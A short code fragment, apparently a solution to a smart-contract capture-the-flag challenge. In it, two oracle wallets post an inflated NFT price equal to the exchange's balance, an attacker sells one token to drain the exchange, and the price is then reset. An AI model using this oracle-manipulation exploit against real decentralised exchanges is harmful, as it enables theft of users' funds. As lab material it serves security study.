 const balanceOfExchange = await ethers.provider.getBalance(this.exchange.address)
await this.oracle.connect(wallet1).postPrice("DVNFT", balanceOfExchange)
await this.oracle.connect(wallet2).postPrice("DVNFT", balanceOfExchange)
await this.nftToken.connect(attacker).approve(this.exchange.address, 0)
await this.exchange.connect(attacker).sellOne(0)
await this.oracle.connect(wallet1).postPrice("DVNFT", ethers.utils.parseEther("999"));
await this.oracle.connect(wallet2).postPrice("DVNFT", ethers.utils.parseEther("999"));